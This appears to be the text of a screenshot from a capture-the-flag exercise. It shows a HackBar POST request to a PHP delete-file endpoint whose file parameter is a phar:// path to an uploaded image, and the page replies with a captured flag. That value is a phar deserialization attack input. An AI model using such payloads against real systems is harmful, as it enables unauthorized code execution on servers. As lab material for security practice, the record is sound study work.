 不安全 101.201.38.162:8301/code/delete_file.php
可仪
无法删除文件 phar:///var/www/html/uploads/6d801eac2d3e2a4c8fa1c1ff256902a9.pngflag{flag_is_1abcaadef}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory HackBar 10 1 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://101.201.38.162:8301/code/delete_file.php
Post data Referer User Agent Cookies Clear All
file=phar:///var/www/html/uploads/6d801eac2d3e2a4c8fa1c1ff256902a9.png